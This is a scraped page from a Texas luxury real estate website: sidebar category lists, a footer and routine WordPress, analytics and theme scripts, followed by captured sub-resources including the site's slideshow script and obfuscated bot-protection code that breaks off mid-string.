	<li><a title="How Much is your Home Worth" href="http://lonestarluxuryhomes.com/find-your-home-value/"><span>How Much is your Home Worth</span></a></li>
	<li><a title="Mortgage Lenders" href="http://lonestarluxuryhomes.com/resources/"><span>Mortgage Lenders</span></a></li>
	<li><a title="Search New Home Construction" href="http://lonestarluxuryhomes.com/search-new-homes-in-central-texas/"><span>Search New Home Builders</span></a></li>
</ul></div>
		</div> <!-- end .widget --><div id="text-8" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FLoneStarLuxury&amp;width=180&amp;height=80&amp;colorscheme=light&amp;layout=standard&amp;action=like&amp;show_faces=true&amp;send=true&amp;appId=401920193154032" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:80px;" allowTransparency="true"></iframe></div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Select a Category </h3><form action="http://lonestarluxuryhomes.com" method="get"><label class="screen-reader-text" for="cat">Select a Category </label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="832">1 acre</option>
	<option class="level-0" value="50">1M to 3M</option>
	<option class="level-0" value="486">3 car garage</option>
	<option class="level-0" value="51">3M to 5M</option>
	<option class="level-0" value="834">4 bedroom</option>
	<option class="level-0" value="754">4 car garage</option>
	<option class="level-0" value="49">500k to 1M</option>
	<option class="level-0" value="48">500k under</option>
	<option class="level-0" value="47">5million up</option>
	<option class="level-0" value="111">78704</option>
	<option class="level-0" value="617">78721</option>
	<option class="level-0" value="802">78724</option>
	<option class="level-0" value="608">78745</option>
	<option class="level-0" value="846">78748</option>
	<option class="level-0" value="789">78756</option>
	<option class="level-0" value="811">78759</option>
	<option class="level-0" value="152">Aerial</option>
	<option class="level-0" value="785">Alicante Townhomes</option>
	<option class="level-0" value="378">appraisal</option>
	<option class="level-0" value="68">Austin</option>
	<option class="level-0" value="186">Avery Ranch</option>
	<option class="level-0" value="357">Avoiding Foreclosure</option>
	<option class="level-0" value="505">Bastrop County</option>
	<option class="level-0" value="59">beautiful</option>
	<option class="level-0" value="88">best</option>
	<option class="level-0" value="103">Blog</option>
	<option class="level-0" value="841">Bouldin</option>
	<option class="level-0" value="72">Builder</option>
	<option class="level-0" value="102">Buying</option>
	<option class="level-0" value="122">Calculator</option>
	<option class="level-0" value="426">Cedar Park</option>
	<option class="level-0" value="75">City</option>
	<option class="level-0" value="501">Coming Soon</option>
	<option class="level-0" value="109">concierge</option>
	<option class="level-0" value="43">condos</option>
	<option class="level-0" value="402">Crystal Falls</option>
	<option class="level-0" value="459">Cuero</option>
	<option class="level-0" value="66">Dallas</option>
	<option class="level-0" value="10">Developments</option>
	<option class="level-0" value="624">Dripping Springs</option>
	<option class="level-0" value="791">duplex</option>
	<option class="level-0" value="803">East Austin</option>
	<option class="level-0" value="828">elgin</option>
	<option class="level-0" value="30">featured</option>
	<option class="level-0" value="15">for rent</option>
	<option class="level-0" value="12">For Sale</option>
	<option class="level-0" value="197">Georgetown</option>
	<option class="level-0" value="818">great hills</option>
	<option class="level-0" value="504">Hays County</option>
	<option class="level-0" value="46">hill country</option>
	<option class="level-0" value="458">Historic</option>
	<option class="level-0" value="240">Home Buying Tips</option>
	<option class="level-0" value="293">Home Selling Tips</option>
	<option class="level-0" value="565">Home Value</option>
	<option class="level-0" value="820">home worth</option>
	<option class="level-0" value="13">homes</option>
	<option class="level-0" value="69">Houston</option>
	<option class="level-0" value="180">Hutto</option>
	<option class="level-0" value="412">iOffice</option>
	<option class="level-0" value="45">lakefront</option>
	<option class="level-0" value="119">Lakeway</option>
	<option class="level-0" value="485">Large</option>
	<option class="level-0" value="401">Leander</option>
	<option class="level-0" value="108">Lease</option>
	<option class="level-0" value="3">Lone Star Luxury</option>
	<option class="level-0" value="7">Lonestar Luxury Living</option>
	<option class="level-0" value="625">Lot</option>
	<option class="level-0" value="11">Luxury</option>
	<option class="level-0" value="484">Mansion</option>
	<option class="level-0" value="74">metropolis</option>
	<option class="level-0" value="94">MLS</option>
	<option class="level-0" value="85">modern</option>
	<option class="level-0" value="123">mortgage</option>
	<option class="level-0" value="439">move up plan</option>
	<option class="level-0" value="87" selected="selected">neighborhoods</option>
	<option class="level-0" value="73">new</option>
	<option class="level-0" value="443">Pflugerville</option>
	<option class="level-0" value="31">private collection</option>
	<option class="level-0" value="5">properties</option>
	<option class="level-0" value="6">REALTOR</option>
	<option class="level-0" value="52">recent price reduction</option>
	<option class="level-0" value="107">relocate</option>
	<option class="level-0" value="425">remodel</option>
	<option class="level-0" value="8">Rentals</option>
	<option class="level-0" value="555">Rollingwood</option>
	<option class="level-0" value="790">Rosedale</option>
	<option class="level-0" value="60">Round Rock</option>
	<option class="level-0" value="635">Round Rock ISD</option>
	<option class="level-0" value="70">San Antonio</option>
	<option class="level-0" value="537">San Marcos</option>
	<option class="level-0" value="14">sell</option>
	<option class="level-0" value="847">Spring</option>
	<option class="level-0" value="762">Sunset Valley</option>
	<option class="level-0" value="427">Swimming Pool</option>
	<option class="level-0" value="483">Taylor</option>
	<option class="level-0" value="16">Testimonials</option>
	<option class="level-0" value="4">Texas</option>
	<option class="level-0" value="86">top</option>
	<option class="level-0" value="502">Travis County</option>
	<option class="level-0" value="548">Triplex</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="430">updated</option>
	<option class="level-0" value="9">Videos</option>
	<option class="level-0" value="556">Village at Treemont</option>
	<option class="level-0" value="503">Williamson County</option>
	<option class="level-0" value="573">Zilker ISD</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .widget --><div id="text-10" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><div><a target="_blank" href="https://lonestarluxuryhomes.buildersupdate.com"><img decoding="async" alt="BuildersUpdate update Spotlight" src="https://abor.buildersupdate.com/bucss/img/spotlight/spotlighttile.png" style="width:250px; height:207px;" /></a><a target="_blank" href="https://www.buildersupdate.com"><img decoding="async" alt="Builders Update " src="https://abor.buildersupdate.com/bucss/img/1px.png" style="position:relative; right:1px;" /></a><iframe loading="lazy" id="SpotlightFrame" scrolling="no" seamless="seamless" style="overflow-x:hidden;overflow-y:scroll;" frameborder="0" src="https://abor.buildersupdate.com/populatespotlightsnippet.aspx?SpotLight=https://lonestarluxuryhomes.buildersupdate.com"> </iframe> </div>
</div>
		</div> <!-- end .widget -->
</div> <!-- end #sidebar -->	</div> <!--end #content-->
	<div id="content-bottom"></div>

	<h2><span style="background-color: black; color: #ffffff;"><strong><a style="color: #ffffff;" title="Lone Star Luxury Listings" href="https://www.lonestarluxuryhomes.com/properties/listings/" target="_blank" rel="noopener">OUR LISTINGS </a> | <a style="color: #ffffff;" title="Selling" href="http://lonestarluxuryhomes.com/selling/" target="_blank" rel="noopener">SELLING </a> | <a style="color: #ffffff;" title="Buying" href="https://www.lonestarluxuryhomes.com/buying/" target="_blank" rel="noopener">BUYING </a> | <a style="color: #ffffff;" title="Leasing" href="https://lonestarluxuryhomes.com/lease-a-luxury-home/" target="_blank" rel="noopener">LEASING </a> | <a style="color: #ffffff;" title="Building" href="https://lonestarluxuryhomes.com/building-luxury-estates/" target="_blank" rel="noopener">BUILDING</a> | <a style="color: #ffffff;" title="Building" href="https://lonestarluxury.com/" target="_blank" rel="noopener"> Go to LoneStarLuxury.com</a></strong></span></h2>
<h4><span style="background-color: black; color: #ffffff;">Copyright© 2003 <a style="color: #ffffff;" title="Lone Star Luxury" href="https://lonestarluxury.com/" target="_blank" rel="noopener">Lone Star Luxury</a> | Licensing TREC <a style="color: #ffffff;" title="Consumer Notice" href="https://www.trec.texas.gov/sites/default/files/pdf-forms/CN%201-5_0.pdf" target="_blank" rel="noopener">Texas-TREC</a> | Proud Members of<a style="color: #ffffff;" title="NAR" href="http://www.realtor.org/" target="_blank" rel="noopener"> NAR</a>,<a style="color: #ffffff;" title="TAR" href="https://www.texasrealestate.com/" target="_blank" rel="noopener"> TAR</a>, <a style="color: #ffffff;" title="ABOR" href="http://www.abor.com/" target="_blank" rel="noopener"> ABOR</a> &amp;<a style="color: #ffffff;" title="WCREALTORS" href="https://www.wcrealtors.org/" target="_blank" rel="noopener"> WCREALTORS</a> | We obey Fair Housing Laws | <a style="color: #ffffff;" href="http://lonestarluxury.com/wp-content/uploads/2016/11/IABS1-Lone-Star-Luxury.pdf" target="_blank" rel="noopener">TREC Information About Broker Services</a> | Website by<a style="color: #ffffff;" title="Frog Kings" href="http://www.frogkings.com" target="_blank" rel="noopener"> FrogKings</a> | <a style="color: #ffffff;" title="iOffice" href="https://lonestarluxuryhomes.com/ioffice/">iOffice</a> | <a style="color: #ffffff;" title="Privacy Policy" href="https://lonestarluxuryhomes.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" title="LSL Facebook" href="https://www.facebook.com/lonestarluxury" target="_blank" rel="noopener"> Facebook</a> | <a style="color: #ffffff;" title="contact" href="https://lonestarluxuryhomes.com/contact/">Contact  |</a></span></h4>
		</div> <!-- end #container-->
	</div> <!-- end #background -->

	<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/superfish.js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/custom.js"></script>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InStyle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37362755-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/images/next.gif","jqlb_previous_button_image":"http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/images/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/images/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/core/admin/js/common.js?ver=4.7.4" id="et-core-common-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://lonestarluxuryhomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://lonestarluxuryhomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl504372'},{'dcenter':'p3'},{'cp_id':'7546430'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: lonestarluxuryhomes.com @ 2026-01-29 03:22:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abor.buildersupdate.com/populatespotlightsnippet.aspx?SpotLight=https://lonestarluxuryhomes.buildersupdate.com
body_size: 142
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <body><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "http://lonestarluxuryhomes.com/luxury/neighborhoods/";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return "http://lonestarluxuryhomes.com/luxury/neighborhoods/"; } } } );} catch (exception) {} } </script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=556790858" async></script></body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/custom.js
body_size: 1416
content:
jQuery.noConflict();

jQuery(document).ready(function(){
	var et_is_ie = navigator.userAgent.indexOf('MSIE');

	var $et_background_image = jQuery('#backgrounds img'),
		$et_featured_slide = jQuery('#featured-text .slide'),
		et_animating = false,
		et_bg_image_speed = jQuery("meta[name=et_bg_image_speed]").attr('content'),
		et_service_image_speed = jQuery("meta[name=et_service_image_speed]").attr('content'),
		et_disable_toptier = jQuery("meta[name=et_disable_toptier]").attr('content');

	if ( et_bg_image_speed === '' ) et_bg_image_speed = 8000;
	if ( et_service_image_speed === '' ) et_service_image_speed = 1000;

	if ( $et_background_image.length > 1 ) {
		$et_background_image.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');

		if ( !et_is_ie )
			$et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		else
			$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');

		var et_current_slide = 0;

		function et_animate_bg(){
			et_animating = true;
			var $et_active_bg_image = $et_background_image.filter('.active'),
				$et_active_featured_slide = $et_featured_slide.filter('.active');

			$et_active_bg_image.animate({'opacity': 'hide'}, 1000);

			if ( $et_active_bg_image.next('img').length )
				$et_nextImg = $et_active_bg_image.next('img');
			else $et_nextImg = $et_background_image.filter(':first');

			$et_active_bg_image.removeClass('active');

			$et_nextImg.css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
				et_animating = false;

				var animateBg = setTimeout( et_animate_bg, et_bg_image_speed );
			});

			et_featured_slide_animate();
		}

		setTimeout( et_animate_bg, et_bg_image_speed );
	} else {
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
			   $et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
			else
				$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');

			et_current_slide = 0;

			function et_animate_slides(){
				var animateFeaturedSlides = setTimeout( et_animate_slides, et_bg_image_speed );
				et_featured_slide_animate();
			}

			setTimeout( et_animate_slides, et_bg_image_speed );
		}
	}

	function et_featured_slide_animate(){
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
				$et_featured_slide.filter('.active').removeClass('active').animate({'opacity': 'hide'}, 1000);
			else
				$et_featured_slide.filter('.active').removeClass('active').hide();

			if ( $et_featured_slide.filter(':eq('+(et_current_slide+1)+')').length ) et_current_slide = et_current_slide + 1;
			else et_current_slide = 0;

			$et_featured_slide.filter(':eq('+et_current_slide+')').css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
			});
		}
	}


	var $et_service = jQuery('.service'),
		$et_hovered_service;

	if ( $et_service.length ){
		$et_service.each(function (index, domEle) {
			jQuery(domEle).find('.service-slide').css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		});

		function et_rotate_service_images(){
			if ( et_animating ) return;
			var $et_service_slide = $et_hovered_service.find('.service-slide');

			if ( $et_service_slide.length === 1 ) return;
			var current_active_element = $et_hovered_service.find('.active').removeClass('active').prevAll().length;

			if ($et_service_slide.filter(':eq('+(current_active_element+1)+')').length) current_active_element = current_active_element + 1;
			else current_active_element = 0;

			$et_service_slide.stop(true,true).animate({'opacity': 'hide'}, 700).filter(':eq('+current_active_element+')').css({'visibility': 'visible', 'opacity': 'hide'}).stop(true,true).animate({'opacity': 'show'}, 700, function(){
				jQuery(this).addClass('active');
			});
		}

		$et_service.hover(function(){
			$et_hovered_service = jQuery(this);
			animateService = setInterval( et_rotate_service_images, et_service_image_speed );
		},function(){
			clearInterval(animateService);
		});
	}

	jQuery('ul.nav').superfish({
		delay:       500,                            // one second delay on mouseout
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation
		speed:       'fast',                          // faster animation speed
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up
		dropShadows: false                            // disable drop shadows
	}).find('> li > ul').prepend('<span class="top-arrow"></span>');
	jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');

	et_search_bar();

	function et_search_bar(){
		var $searchform = jQuery('#header div#search-form'),
			$searchinput = $searchform.find("input#searchinput"),
			searchvalue = $searchinput.val();

		$searchinput.focus(function(){
			if (jQuery(this).val() === searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
		});
	};

	if ( et_disable_toptier == 1 ) jQuery("ul.nav > li > ul").prev("a").attr("href","#");
});

--- FILE ---
content_type: application/javascript
request_url: https://abor.buildersupdate.com/_Incapsula_Resource?SWHANEDL=6277654814367328155,9534656605840738104,12314930790685853854,352142
body_size: 131
content:
window.location.reload(true);

--- FILE ---
content_type: application/javascript
request_url: https://abor.buildersupdate.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24470
content:
var _0x1e9d=['\x77\x72\x49\x36\x77\x36\x73\x3d','\x62\x4d\x4f\x52\x41\x33\x51\x3d','\x77\x6f\x2f\x43\x76\x51\x7a\x43\x73\x38\x4b\x36\x77\x72\x59\x46','\x77\x6f\x64\x31\x4d\x67\x3d\x3d','\x77\x35\x45\x70\x77\x37\x4c\x44\x6a\x4d\x4b\x5a\x4f\x41\x3d\x3d','\x54\x41\x66\x43\x68\x69\x58\x44\x73\x48\x73\x2b\x77\x35\x76\x44\x72\x4d\x4f\x69\x46\x79\x44\x43\x6e\x4d\x4f\x6e\x77\x71\x46\x70\x77\x35\x33\x43\x69\x30\x73\x3d','\x77\x37\x7a\x43\x72\x4d\x4b\x45','\x77\x6f\x2f\x43\x69\x63\x4b\x46\x77\x72\x42\x77\x77\x34\x63\x3d','\x77\x6f\x4c\x44\x6c\x43\x7a\x43\x71\x63\x4f\x63\x77\x71\x34\x38\x77\x37\x51\x56\x77\x71\x77\x6b','\x77\x72\x66\x43\x68\x78\x48\x43\x69\x73\x4b\x6a\x77\x72\x34\x53\x77\x34\x51\x54\x64\x63\x4f\x77\x41\x48\x54\x43\x67\x55\x77\x72\x66\x38\x4f\x4b\x77\x37\x31\x6f\x77\x36\x52\x49\x77\x36\x54\x43\x72\x31\x41\x34\x46\x47\x4e\x45\x77\x72\x38\x63\x4a\x67\x3d\x3d','\x56\x63\x4b\x56\x77\x36\x33\x43\x74\x63\x4b\x34\x77\x6f\x7a\x44\x6f\x73\x4b\x78','\x50\x69\x58\x43\x6d\x68\x70\x77\x5a\x6d\x4c\x43\x6a\x51\x3d\x3d','\x44\x53\x33\x44\x70\x6d\x4a\x46\x77\x36\x41\x3d','\x66\x54\x6e\x43\x67\x77\x44\x44\x74\x47\x6f\x38\x77\x37\x2f\x44\x71\x4d\x4f\x41\x45\x69\x54\x43\x76\x4d\x4f\x6d','\x77\x70\x6b\x66\x65\x48\x49\x39\x46\x73\x4b\x2f\x77\x6f\x38\x4f\x77\x34\x70\x4f\x77\x35\x45\x71\x77\x37\x38\x3d','\x77\x6f\x72\x44\x6e\x52\x73\x73\x54\x45\x62\x43\x6e\x41\x39\x4e\x46\x73\x4b\x33\x53\x30\x6f\x3d','\x77\x36\x46\x38\x77\x71\x76\x44\x6a\x42\x34\x42\x77\x6f\x49\x46\x77\x6f\x35\x37\x77\x72\x42\x6e\x4b\x44\x2f\x44\x68\x38\x4f\x78\x77\x71\x6b\x3d','\x59\x44\x44\x43\x76\x41\x3d\x3d','\x77\x36\x6f\x35\x77\x37\x73\x3d','\x77\x36\x68\x30\x77\x72\x7a\x44\x6d\x77\x3d\x3d','\x4d\x57\x50\x43\x6d\x51\x64\x49\x64\x55\x73\x3d','\x77\x70\x4a\x76\x43\x6b\x33\x43\x72\x69\x7a\x44\x75\x63\x4b\x75','\x77\x36\x73\x6f\x77\x35\x64\x32\x77\x71\x73\x79\x52\x4d\x4f\x74\x77\x70\x54\x44\x6c\x67\x64\x6e\x48\x73\x4f\x68\x47\x47\x2f\x44\x76\x38\x4f\x50\x48\x67\x3d\x3d','\x66\x38\x4f\x56\x41\x77\x3d\x3d','\x50\x46\x7a\x43\x69\x63\x4b\x4b','\x46\x47\x6e\x43\x75\x41\x3d\x3d','\x53\x47\x42\x57','\x77\x72\x48\x43\x68\x38\x4b\x6c\x54\x4d\x4b\x4c\x77\x37\x66\x43\x6f\x73\x4f\x78\x52\x54\x33\x44\x76\x55\x4d\x43\x62\x4d\x4b\x61\x58\x6a\x54\x43\x75\x38\x4b\x4b\x4a\x63\x4f\x58\x56\x4d\x4b\x74\x4d\x63\x4b\x41\x77\x6f\x56\x7a\x77\x6f\x78\x4c\x77\x34\x67\x3d','\x77\x6f\x55\x58\x77\x35\x51\x3d','\x49\x52\x72\x43\x6f\x51\x3d\x3d','\x58\x73\x4f\x6e\x44\x77\x3d\x3d','\x77\x71\x7a\x43\x75\x51\x7a\x43\x67\x67\x3d\x3d','\x64\x45\x41\x43\x77\x70\x4c\x43\x68\x63\x4b\x62\x77\x37\x30\x3d','\x77\x35\x4c\x44\x6b\x6a\x48\x43\x76\x73\x4f\x77\x77\x72\x73\x51\x77\x36\x49\x4d\x77\x71\x68\x37\x77\x35\x34\x3d','\x66\x63\x4f\x68\x50\x69\x37\x44\x67\x51\x3d\x3d','\x77\x35\x52\x48\x47\x32\x76\x43\x70\x73\x4b\x69\x77\x70\x44\x44\x74\x51\x3d\x3d','\x4c\x73\x4f\x57\x77\x35\x78\x6b\x65\x58\x56\x4e\x77\x72\x63\x39\x77\x72\x4e\x6b\x4e\x38\x4f\x59\x77\x71\x68\x67\x77\x72\x6c\x6b\x47\x73\x4f\x79\x65\x73\x4b\x6b\x77\x71\x45\x3d','\x77\x36\x54\x43\x67\x63\x4f\x74\x46\x43\x45\x3d','\x77\x35\x50\x43\x6b\x4d\x4f\x31\x47\x41\x3d\x3d','\x51\x68\x48\x43\x75\x78\x7a\x44\x71\x58\x4d\x70','\x61\x63\x4f\x4d\x77\x35\x4e\x76\x56\x7a\x59\x3d','\x4f\x33\x54\x43\x67\x51\x3d\x3d','\x4d\x63\x4f\x72\x55\x38\x4b\x4e\x65\x53\x63\x57\x44\x73\x4b\x38\x77\x34\x66\x43\x6f\x55\x31\x72\x77\x6f\x37\x43\x6c\x38\x4f\x46\x77\x6f\x6b\x75\x77\x72\x73\x47\x4e\x79\x7a\x44\x71\x33\x46\x67\x77\x70\x62\x43\x71\x46\x74\x42\x52\x6c\x55\x42\x62\x38\x4b\x56\x77\x70\x33\x43\x76\x63\x4b\x4e\x